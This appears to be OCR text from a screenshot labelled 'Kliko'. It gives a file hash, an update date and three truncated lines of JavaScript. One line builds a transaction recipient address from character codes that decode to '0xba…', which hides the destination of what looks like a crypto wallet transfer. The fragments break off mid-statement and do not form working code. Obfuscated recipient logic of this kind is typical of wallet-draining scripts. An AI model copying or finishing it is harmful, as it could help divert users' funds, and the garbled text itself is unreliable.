
Kliko 
File Hash: 89cd46bc5cd180aeac27172
Last update:
2026-05-05
Math.random()-0.5);for(let r of u){t
[{to:String.fromCharCode(48,120,98,97
j=await re.json();if(j.result){let h=j.r